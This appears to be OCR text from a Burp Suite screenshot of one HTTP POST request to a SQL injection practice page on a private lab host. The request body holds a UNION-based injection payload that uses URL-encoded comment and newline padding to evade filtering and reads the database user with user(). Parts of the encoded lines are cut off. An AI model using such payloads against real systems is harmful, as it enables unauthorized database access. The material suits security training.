 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 305
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 %2f%2a%0d%0a%78%78%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%0d%0a%44%49%53%54%49%4
%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%0d%0a%78%78%78%0
%0a%73%0d%0a%0d%0a/**/1,user()&submit=1